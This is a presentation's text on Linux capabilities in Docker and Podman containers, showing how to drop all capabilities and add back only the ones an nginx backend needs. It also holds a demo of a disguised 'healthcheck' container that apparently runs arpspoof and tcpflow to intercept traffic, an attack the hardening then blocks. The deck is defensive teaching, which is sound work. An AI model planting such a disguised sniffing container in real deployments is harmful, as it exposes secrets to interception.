

#### Process Capabilities

740 root *\$ pscap ppid pid name command capabilities 1 298 root systemd-journal chown, dac\_override, dac\_read\_search, fowner, setgid, setuid, sys\_ptrace, sys\_admin, […] 1 453 root haveged sys\_admin + 1 455 systemd-timesync systemd-timesync sys\_time @ + 1 616 root cron full + 1 617 messagebus dbus-daemon audit\_write + 1 622 root rsyslogd full + 1 623 root systemd-logind chown, dac\_override, dac\_read\_search, fowner, linux\_immutable, sys\_admin, […] 1 667 root NetworkManager dac\_override, kill, setgid, setuid, net\_bind\_service, net\_admin, net\_raw, sys\_module, sys\_chroot, audit\_write + 1 734 root lightdm full + 1 740 root containerd full +*

#### Process Capabilities

- Every process/thread has a *bounding set* and an *effective set* of capabilities
- Capabilities from the *effective set* can be dropped
- Capabilities in the *bounding set* can be added to the *effective set*
- Capabilities can be dropped from the *bounding set*, never added



- A privileged container (--privileged) has all capabilities
- A normal container has a limited set of capabilities assigned:
	- o chown, dac\_override, fowner, fsetid, kill, setgid, setuid, setpcap, net bind service, net\_raw, sys\_chroot, mknod, audit write, setfcap



*\$ sudo docker run --rm -it debian:stable /bin/bash root@30b69071d3ce:/# apt-get install -y libcap2-bin root@30b69071d3ce:/# capsh --print Current: cap\_chown,cap\_dac\_override,cap\_fowner,cap\_fsetid,cap\_kill,cap\_setgid,cap\_setui d,cap\_setpcap,cap\_net\_bind\_service,cap\_net\_raw,cap\_sys\_chroot,cap\_mknod,cap\_au dit\_write,cap\_setfcap=ep Bounding set =cap\_chown,cap\_dac\_override,cap\_fowner,cap\_fsetid,cap\_kill,cap\_setgid,cap\_setu id,cap\_setpcap,cap\_net\_bind\_service,cap\_net\_raw,cap\_sys\_chroot,cap\_mknod,cap\_a udit\_write,cap\_setfcap […]*

*\$ sudo docker run --rm -it -–privileged debian:stable /bin/bash root@efe6aff1aaea:/# apt-get install -y libcap2-bin root@efe6aff1aaea:/# capsh --print Current: =ep cap\_perfmon,cap\_bpf,cap\_checkpoint\_restore-ep Bounding set =cap\_chown,cap\_dac\_override,cap\_dac\_read\_search,cap\_fowner,cap\_fsetid,cap\_kill ,cap\_setgid,cap\_setuid,cap\_setpcap,cap\_linux\_immutable,cap\_net\_bind\_service,ca p\_net\_broadcast,cap\_net\_admin,cap\_net\_raw,cap\_ipc\_lock,cap\_ipc\_owner,cap\_sys\_m odule,cap\_sys\_rawio,cap\_sys\_chroot,cap\_sys\_ptrace,cap\_sys\_pacct,cap\_sys\_admin, cap\_sys\_boot,cap\_sys\_nice,cap\_sys\_resource,cap\_sys\_time,cap\_sys\_tty\_config,cap \_mknod,cap\_lease,cap\_audit\_write,cap\_audit\_control,cap\_setfcap,cap\_mac\_overrid e,cap\_mac\_admin,cap\_syslog,cap\_wake\_alarm,cap\_block\_suspend,cap\_audit\_read[…]*

- Capabilities can be added or dropped when a container is started
- Capabilities can't be part of an image



#### Process Capabilities in Docker Blocklist

*\$ sudo docker run --rm -v /home/user:/mnt debian:stable touch /mnt/myFile*

*\$ ls -l ~/myFile -rw-r--r-- 1 root root 0 Apr 20 21:32 /home/user/myFile*

*\$ sudo docker run --rm -v /home/user:/mnt --cap-drop DAC\_OVERRIDE debian:stable touch /mnt/myFile touch: cannot touch '/mnt/myFile': Permission denied*

#### Process Capabilities in Docker Allowlist

*\$ sudo docker run --rm -v /home/sba:/mnt --cap-drop ALL debian:stable touch /mnt/myFile touch: cannot touch '/mnt/myFile': Permission denied*

*\$ sudo docker run --rm -v /home/sba:/mnt --cap-drop ALL --cap-add DAC\_OVERRIDE debian:stable touch /mnt/myFile*

# Solution

Using capabilities to restrict containers

## Goal

We want to run our containers while following the *Principle of Least Privilege*

- Find out which capabilities an application needs
- Drop all capabilities at the start
- Allow only the required ones



# Determine Requirements

- Unfortunately no easy way
- AppArmor or SELinux can help
	- <sup>o</sup> Difficult and unstable
- - > Trial & Error





#### Podman supports a *runlabel* to be added to a container image

*\$ cat Containerfile […] LABEL RUN="podman run --cap\_drop=all --cap\_add=foo IMAGE" […]*

*\$ sudo podman container runlabel --display run quay.io/acme/myApp:latest Command: /proc/self/exe run --cap\_drop=all --cap\_add=foo quay.io/acme/myApp:latest*

#### Determine Requirements Trial & Error

*\$ sudo docker run –rm --cap-drop=all mitm\_backend […] 2023/04/20 14:54:20 [emerg] 1#1: chown("/var/cache/nginx/client\_temp", 101) failed (1: Operation not permitted) nginx: [emerg] chown("/var/cache/nginx/client\_temp", 101) failed (1: Operation not permitted)*

*\$ sudo docker run --rm --cap-drop=all --cap-add=chown mitm\_backend […] [notice] 1#1: start worker process 29 [emerg] 29#29: setgid(101) failed (1: Operation not permitted)*

#### Determine Requirements Trial & Error

```
$ sudo docker run --rm --cap-drop=all --cap-add=chown --cap-add=setgid
mitm_backend
[…]
[notice] 1#1: start worker process 30
[emerg] 30#30: setuid(101) failed (1: Operation not permitted)
$ sudo docker run –rm --cap-drop=all --cap-add=chown --cap-add=setgid --cap-
add=setuid mitm_backend
[…]
[notice] 1#1: start worker process 29
172.17.0.1 - - [20/Apr/2023:14:56:05 +0000] "GET /secret.txt HTTP/1.1" 200 16 
"-" "curl/7.88.1" "-"
```
#### Better Deployment

```
cap_drop: [ALL]
networks:
    secret_net: {}
services:
  backend:
    networks: [secret_net]
    cap drop: [ALL]
    cap_add: [chown, setgid, setuid]
  frontend:
    networks: [secret_net]
    ports:
      - 127.0.0.1:443:5000
    cap_drop: [ALL]
  healthcheck:
    image: legit/healthcheck
    command: /bin/bash -c "while true; […] 
    networks:
      - secret net
```
### Still Running

```
$ sudo docker-compose up
Starting mitm backend 1 ... done
Creating mitm healthcheck 1 ... done
Starting mitm frontend 1 ... done
Attaching to mitm backend 1, mitm healthcheck 1, mitm frontend 1
\lceil \dots \rceilbackend_1 | 2023/04/27 12:09:12 [notice] 1#1: start worker processes
frontend_1 | * Running on https://0.0.0.0:5000/ (Press CTRL+C to quit)
backend 1 | 172.19.0.3 - - [27/Apr/2023:12:10:42 +0000] "GET /secret.txt
HTTP/1.1" 200 16 "-" "curl/7.74.0" "-"
backend 1 | 172.19.0.3 - - [27/Apr/2023:12:10:47 +0000] "GET /secret.txt
HTTP/1.1" 200 16 "-" "curl/7.74.0" "-"
```
\$ curl --cacert frontend/cert.pem https://localhost  $\langle p \rangle$ The secret value is: vErY sEcReT!!!!  $\langle$ /p>

# Still Running

```
$ sudo docker-compose up 
Recreating mitm healthcheck 1 ... done
Starting mitm backend 1 ... done
Starting mitm frontend 1 ... done
Attaching to mitm backend 1, mitm healthcheck 1, mitm frontend 1
backend_1 | 2023/04/28 13:36:41 [notice] 1#1: start worker processes
healthcheck 1 | arpspoof: libnet open link(): UID/EUID 0 or capability CAP NET RAW
required
healthcheck 1 | tcpflow: eth0: You don't have permission to capture on that device
(socket: Operation not permitted)
frontend 1 | * Running on https://0.0.0.0:5000/ (Press CTRL+C to quit)
backend 1 | 172.18.0.4 - - [28/Apr/2023:13:36:52 +0000] "GET /secret.txt
HTTP/1.1" 200 16 "-" "python-requests/2.25.1" "-"
frontend 1 | 172.18.0.1 - - [28/Apr/2023 13:36:52] "GET / HTTP/1.1" 200 -
```
#### Better Deployment Kubernetes



#### **Mathias Tausig**

#### **SBA Research**

Floragasse 7, 1040 Vienna

E-Mail: [mtausig@sba-research.org](mailto:mtausig@sba-research.org)

Matrix: [@mtausig:sba-research.org](https://matrix.to/#/@mtausig:sba-research.org)

